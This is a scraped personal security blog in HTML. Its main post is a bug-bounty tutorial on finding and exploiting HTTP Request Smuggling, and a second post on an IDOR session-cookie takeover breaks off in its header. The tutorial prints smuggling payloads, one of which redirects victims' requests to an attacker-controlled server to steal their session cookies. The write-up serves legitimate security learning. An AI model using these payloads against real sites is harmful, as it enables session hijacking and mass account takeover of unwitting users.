

<file: posts/http-smug/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    
      <title>
        Finding and exploiting HTTP Request Smuggling ::
        zonduu
      </title>
    
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta
  name="description"
  content="Clarification: I’m not an expert in finding and exploiting HTTP Request Smuggling but I will share how I found a couple of them and the steps I make to exploit them.
How to find them?#Basically there are 2 main ways of finding HTTP Request Smuggling vulnerabilities right now. Using the burp extension or using the @defparam tool (also public) on github called Smuggler.
Not to mention you can also build your own tool to detect them but I recommend to try those first, and then you can work on your own once you get the hand of it.
Both tools give you alerts when a possible HTTP Request Smuggling case appears, this means that after you receive one, you need to check if it is a false positive or valid case.
"
/>
<meta
  name="keywords"
  content=""
/>
<meta name="robots" content="noodp" />
<link rel="canonical" href="https://zonduu.me/posts/http-smug/" />





<link rel="stylesheet" href="/css/style.css">

<link rel="stylesheet" href="https://zonduu.me/style.css" />


<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">


<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://zonduu.me/img/apple-touch-icon-144-precomposed.png" />
<link rel="shortcut icon" href="https://zonduu.me/alien.png" />


<link href="/fonts/Inter-Italic.woff2" rel="preload" type="font/woff2" as="font" crossorigin="">
<link href="/fonts/Inter-Regular.woff2" rel="preload" type="font/woff2" as="font" crossorigin="">
<link href="/fonts/Inter-Medium.woff2" rel="preload" type="font/woff2" as="font" crossorigin="">
<link href="/fonts/Inter-MediumItalic.woff2" rel="preload" type="font/woff2" as="font" crossorigin="">
<link href="/fonts/Inter-Bold.woff2" rel="preload" type="font/woff2" as="font" crossorigin="">
<link href="/fonts/Inter-BoldItalic.woff2" rel="preload" type="font/woff2" as="font" crossorigin="">



  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="Finding and exploiting HTTP Request Smuggling">
  <meta name="twitter:description" content="How to find HTTP Request Smuggling in the wild">



<meta property="og:url" content="https://zonduu.me/posts/http-smug/">
  <meta property="og:site_name" content="zonduu">
  <meta property="og:title" content="Finding and exploiting HTTP Request Smuggling">
  <meta property="og:description" content="How to find HTTP Request Smuggling in the wild">
  <meta property="og:locale" content="en_us">
  <meta property="og:type" content="article">
    <meta property="article:section" content="posts">
    <meta property="article:published_time" content="2020-01-01T00:00:00+00:00">
    <meta property="article:modified_time" content="2020-01-01T00:00:00+00:00">




<meta name="google-adsense-account" content="ca-pub-6629477156127628">


<link rel="stylesheet" href="/style.css">
<link rel="icon" href="/favicon.ico">


  </head>
  <body class="dark-theme">
    <div class="container">
      <header class="header">
  <span class="header__inner">
    <a
  href="/"
  class="logo"
  style="text-decoration: none;"
>
  
    <span class="logo__mark"><svg xmlns="http://www.w3.org/2000/svg" class="greater-icon" viewBox="0 0 44 44">
  <path fill="none" d="M15 8l14.729 14.382L15 35.367" />
</svg>
</span>
    <span class="logo__text"
      >root@localhost:~#</span
    >
    <span class="logo__cursor"></span>
  
</a>


    <span class="header__right">
      
      

      
      <a class="posts-link" href="/posts/">Posts</a>
      <span class="separator">|</span>

      <span class="theme-toggle">
        <svg
  class="theme-toggler"
  width="24"
  height="24"
  viewBox="0 0 48 48"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path
    d="M22 41C32.4934 41 41 32.4934 41 22C41 11.5066 32.4934 3 22
  3C11.5066 3 3 11.5066 3 22C3 32.4934 11.5066 41 22 41ZM7 22C7
  13.7157 13.7157 7 22 7V37C13.7157 37 7 30.2843 7 22Z"
  />
</svg>

      </span>
    </span>
  </span>
</header>















      <div class="content">
        
  
  

  <article class="post">
    <h1 class="post-title">Finding and exploiting HTTP Request Smuggling</h1>
    <div class="post-meta">
      
        <time class="post-date">
          2020-01-01
        </time>

        
          
        
      

      


      
    </div>

    

    

    <div class="post-content">
      
      <p>Clarification: I’m not an expert in finding and exploiting HTTP Request Smuggling but I will share how I found a couple of them and the steps I make to exploit them.</p>
<h3 id="how-to-find-them">
  How to find them?
  <a href="#how-to-find-them" class="h-anchor" aria-hidden="true">#</a>
</h3>
<p>Basically there are 2 main ways of finding HTTP Request Smuggling vulnerabilities right now. Using the <a href="https://portswigger.net">burp extension</a> or using the @defparam tool (also public) on github called <a href="https://github.com">Smuggler</a>.</p>
<p>Not to mention you can also build your own tool to detect them but I recommend to try those first, and then you can work on your own once you get the hand of it.<br>
Both tools give you alerts when a possible HTTP Request Smuggling case appears, this means that after you receive one, you need to check if it is a false positive or valid case.</p>
<p>This is important to clarify since this specific vulnerability type gives a lot of false annoying positives.</p>
<h3 id="how-to-exploit-them">
  How to exploit them?
  <a href="#how-to-exploit-them" class="h-anchor" aria-hidden="true">#</a>
</h3>
<p>Ok let’s say that you managed to find a valid case of HTTP Request Smuggling. It is possible to validate it using either the burp extension’s option to check for CLTE/TECL or the <a href="https://github.com">script from @defparam</a> in turbo intruder, now what?</p>
<p>Well now you need to check if it is an Open Desync or Self Desync… wait what? yes. Apparently you can have a self-desync, meaning that you are only affecting yourself (your connection).</p>
<p>Basically you need to check if it affects just your IP or if it can affect other IPs/connections (similar to XSS and self-XSS in impact).</p>
<p>You can make traffic from another ip and see if you can smuggle a request to yourself (if you can’t prove you can affect other connections, report it anyway because it might be possible and you might be missing it).</p>
<p>After validating it, the first thing I check is if I can redirect to another domain or not, because if you can, then you can usually escalate the issue pretty fast by stealing the victim’s cookies and achieve a critical severity.</p>
<p>The idea is the following, to smuggle a GET request to your server, for example making the following request:</p>
<pre tabindex="0"><code>Transfer-Encoding: chunked
Transfer-encoding: identity

19
f
on085=x&amp;bcf5i=x
0

0

GET https://MYSERVER.COM HTTP/1.1
X-Ignore: X
</code></pre><p>But if you can’t, because you get an error or whatever, there are other options like DoS, leveraging the impact of XSS, triggering a harmful request on the victim’s account, and a few more scenarios. A must read is <a href="https://portswigger.net">Albinowax’s guide</a>. It explains everything you need to know and different cases of explotation.</p>
<p>If you are in a stage environment like I was, and there is 0 traffic going on, you need to generate traffic from other IP. You can use 2 machines, one smuggles the requests and the other one (with other IP) tries to get smuggled.</p>
<p>I used an online page that takes screenshots of the url you give, which makes keep-alive requests that are possible to smuggle (worked for me at least, ha).</p>
<p>Ok back to what we were talking. if you aren’t in a stage environment, and you are able to redirect to other domain, then this step isn’t hard at all. You need to point it to burp collaborator or your own personal server and check if you receive a connection from a different IP that you have (best scenario).</p>
<p>Most of the time this would result in a critical issue since if you redirect to another domain (and isn’t a code 300-399 redirect), then you should be able to steal the cookies, achieving massive Session Takeover, yay!</p>
<p>A good example of this scenario is shown in this amazing report: <a href="https://hackerone.com/737140">https://hackerone.com/737140</a> where @defparam was able to leak the session cookie, leading to mass session takeover of the users affected.</p>
<p>The payload tries to smuggle a simple GET request to his server, which will contain all the cookies of the victims :)</p>
<pre tabindex="0"><code>Host: slackb.com
User-Agent: Smuggler/v1.0
Content-Length: 83

0

GET  HTTP/1.1
X: X
</code></pre><h3 id="where-to-practice">
  Where to practice?
  <a href="#where-to-practice" class="h-anchor" aria-hidden="true">#</a>
</h3>
<ul>
<li>I highly recommend checking the <a href="https://portswigger.net">labs of Portswigger</a>, they have everything you need to know to understand this vulnerability type and get you going.</li>
<li>Private programs. As stupid as it sounds, private programs are a good place to try and find HTTP Request Smuggling vulnerabilities because they are less tested than public programs. I personally found 3 in 3 different private programs, but 0 in public programs.</li>
<li>Go for subdomains too! scanning for subs takes more time, but the chances of hitting a subdomain that no-one else scanned for http-smuggling are higher.</li>
</ul>
<h3 id="conclusion">
  Conclusion
  <a href="#conclusion" class="h-anchor" aria-hidden="true">#</a>
</h3>
<ul>
<li>This is a hard vulnerability type to identify and exploit, it requires time to manually validate it and then look into how to exploit it… take your time!</li>
<li>The more you research about this, the more things you find.</li>
<li>This is a pretty “new” vulnerability type (not really, but most of us found out of it in 2019) discovered/researched by Albinowax from Portswigger. There is a lot to dig into.</li>
</ul>
<p>Ok that’s all. If you liked the post and want to buy me a coffee, click the icon: <a href="https://www.buymeacoffee.com">www.buymeacoffee.com</a></p>

    </div>
    

    
      
    
  </article>

      </div>

      
        <footer class="footer">
  <div class="footer__inner">
    
      <div class="copyright">
   
      </div>
    
  </div>
</footer>





<script type="text/javascript" src="/bundle.min.js"></script>


      
    </div>

  </body>
</html>
</file>


<file: posts/idor-session-cookie/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    
      <title>
        IDOR in Session cookie leading to Mass Account Takeover ::
        zonduu
      </title>
    
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta
  name="description"
  content="If you are familiar with what IDOR is, you will know that it can be anywhere from url, request body, GET or POST requests and yes, in cookies too..
After spending quite a lot of time in a private program i was invited, i started to learn how everything works, and that usually means (not every time) that you are more likely to find more bugs, and that’s what happened to me… i ended up in top 1 in the leader-board next to a few well-known Hackers :)
"
/>
<meta
  name="keywords"
  content=""
/>
<meta name="robots" content="noodp" />
<link rel="canonical" href="https://zonduu.me/posts/idor-session-cookie/" />





<link rel="stylesheet" href="/css/style.css">

<link rel="stylesheet" href="https://zonduu.me/style.css" />


<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">


<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://zonduu.me/img/apple-touch-icon-144-precomposed.png" />
<link rel="shortcut icon" href="https://zonduu.me/img/favicon.png" />


<link href="/fonts/Inter-Italic.woff2" rel="preload" type="font/woff2" as="font" crossorigin="">
<link href="/fonts/Inter-Regular.woff2" rel="preload" type="font/woff2" as="font" crossorigin="">
<link href="/fonts/Inter-Medium.woff2" rel="preload" type="font/woff2" as="font" crossorigin="">
<link href="/fonts/Inter-MediumItalic.woff2" rel="preload" type="font/woff2" as="font" crossorigin="">
<link href="/fonts/Inter-Bold.woff2" rel="preload" type="font/woff2" as="font" crossorigin="">
<link href="/fonts/Inter-BoldItalic.woff2" rel="preload" type="font/woff2" as="font" crossorigin="">



  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="IDOR in Session cookie leading to Mass Account Takeover">
  <meta name="twitter:description" content="How I found an IDOR in a session cookie that allowed mass account takeover.">



<meta property="og:url" content="https://zonduu.me/posts/idor-session-cookie/">
  <meta property="og:site_name" content="zonduu">
  <meta property="og:title" content="IDOR in Session cookie leading to Mass Account Takeover">
  <meta property="og:description" content="How I found an IDOR in a session cookie that allowed mass account takeover.">
  <meta property="og:locale" content="en_us">
  <meta property="og:type" content="article">
    <meta property="article:section" content="posts">
    <meta property="article:published_time" content="2020-05-01T00:00:00+00:00">
    <meta property="article:modified_time" content="2020-05-01T00:00:00+00:00">




<meta name="google-adsense-account" content="ca-pub-6629477156127628">


<link rel="stylesheet" href="/style.css">


  </head>
  <body class="dark-theme">
    <div class="container">
      <header class="header">
  <span class="header__inner">
    <a
  href="/"
  class="logo"
  style="text-decoration: none;"
>
  
